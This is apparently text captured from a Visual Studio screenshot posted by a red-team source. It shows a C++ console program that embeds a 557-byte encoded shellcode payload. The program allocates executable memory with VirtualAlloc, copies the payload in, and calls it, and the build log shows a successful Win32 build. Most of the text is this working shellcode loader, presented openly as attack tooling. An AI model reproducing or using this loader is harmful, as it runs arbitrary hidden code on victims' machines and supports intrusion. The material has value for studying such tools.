 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) ConsoleApp
Debug x86 本地 Windows 调试器
服务器资源管理器
工具箱
ConsoleApplication1.cpp
ConsoleApplication1 (全局范围)
10 "\x6b\xc9\xec\xae\x5e\xd3\x60\xfe\x63\x25\x34\xed\x95\xeb\x19"
11 "\x75\x67\xfb\x4b\xad\x00\x0b\x9d\x3c\xbd\x76\x6c\xcd\xa4\x3a"
12 "\x62\x38\xc9\x67\x2f\x5a\xbc\xf7\x5c\x9b\x7f\x86\xae\x4f\x5d"
13 "\x15\xd2\x99\xe7\x45\xdb\x1f\x20\xb9\xbb\x35\x17\x73\xfe\x9c"
14 "\xd4\xb9\x67\xfa\x97\x5a\xba\xf3\x5f\x85\x35\xbb\x80\xda\xa9"
15 "\x74\xf6\x36\xfe\x9d\x98\xac\x66\x3b\x8b\x62\x22\x5b\x37\x07"
16 "\xa3\x85\xef\x53\xd2\x43\x66\x4f\x56\x1c\xe4\x19\xe7\xd7\x0f"
17 "\xdd\xb7\xab\xdc\x95\xae\x2d\x17\x74\xfe\xd3\xe9\x5a\x45\x0c"
18 "\x74\x02\x32\x7a\x66\x91\x79\x01\xe4\x4f\xf1\x00\x24\x51\xbb"
19 "\xfc\x7f\xfb\xb9\xb3\x65\x88\x56\x03\xa7\x1e\x7b\x58\x06\x78"
20 "\x9d\xef\x05\xf1\xba\x95\x96\xe1\xad\xbf\xf3\x48\xf6\xcd\x6b"
21 "\x56\xa6\xd3\x0d\x45\x83\x12\x36\x47\x68\xfe\x5e\x70\x65\x6a"
22 "\xd7\x63\x2c\xd5\x91\x14\xd4\x6a\x10\x2b\x69\x58\x98\x06\x95"
23 "\xde\x64\x55\x42\x97\x92\x3c\x5b\xcf\x7b\x3d\x25\xc5\xdc\x16"
24 "\x5f\x4e\x07\xb6\xe1\xce\x67\xef\xf6\x3d\xfb\x4f\x8b\x16\x4d"
25 "\xb6\x37\xf5\x5c\x40\x4d\x6f\x36\x3c\x66\xc5\x67\xbe\x8f\x51"
26 "\xb9\x20\x2f\x91\xa2\xf4\xfc\x87\xf1\xc5\x21\x29\xf0\x15\x5f"
27 "\xdd\xed\xe2\xc0\xa9\xea\xc3\x69\x9f\xed\x6d\x28\x15\x96\xa4"
28 "\x5c\x9b\x32\x4e\x77\xa5\x24\x0c\x4a\x0e\xd9\x31\x0e\x37\xae"
29 "\xd8\x52\xb5\xe0\xe2\x80\x21\x99\xe1\x09\xf8\xaf\x86\x93\x87"
30 "\x63\x1e\x88\xef\xeb\x10\x1f\xc7\x93\x9c\x06\xdf\x1c\x61\x73"
31 "\xc3\x7e\x78\xc0\x55\x7f\xb8\x85\x4e\x11\x80\x1b\xcf\x4f\xcb"
32 "\xbc\xdf\xd5\x89\x85\x92\x7d\x68\xf6\xac\x43\x71\x4b\x51\xfe"
33 "\xe4\xe1\xb2\xd4\xa9\xe2\x9f\x1b\xa1\xad\xc0\xdf\xd1\x51\x80"
34 "\xe9\xc4\x48\x1d\x32\x0b\x51\x47\x0c\x76\x14\xb4\x7b\x2f\xcb"
35 "\xf5\x90\x5e\x35\xf4\x60\xbb\xf9\xe5\x94\xc7\x03\x8b\x78\x27"
36 "\x73\x6f\xaa\x13\xa2\x0d\xd0\x73\xdf\x13\x95\xe1\x20\x9b\x02"
37 "\x12\xdc\x53\x53\x6f\x23\xe8\x0b\x8a\xab\x5f\x07\x78\x61\x3b"
38 "\x9d\x6f\xb0\x8f\xdf\x26\x35\x45\xe6\xef\x1d\xdc\x34\xcd\x1a"
39 "\x8b\x65\xc6\x98\x38\xe8\x55\xf2\xad\xfd\xfe\xff\x92\x01\xef"
40 "\x4f\xb0\x50\xed\xab\x90\x17\x29\x8a\x28\xdb\x7f\x14\x3a\xc5"
41 "\x91\x29";
42
43
44 size_t size = 557;
45
46 int main(int argc, char** argv) {
47
48 char* code;
49
50 printf("Hello Hack saul!\n");
51
52 code = (char*)VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
53
54 memcpy(code, payload, size);
55
56 ((void(*)())code)();
57
58 return(0);
59 }
100 % 0 2
输出
显示输出来源(S): 生成
已启动生成…
1>------ 已启动生成: 项目: ConsoleApplication1, 配置: Debug Win32 ------
1>ConsoleApplication1.cpp
1>ConsoleApplication1.vcxproj -> E:\files\VS2019\code\ConsoleApplication1\Debug\ConsoleApplication1.exe
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
渗透攻击红队
错误列表 输出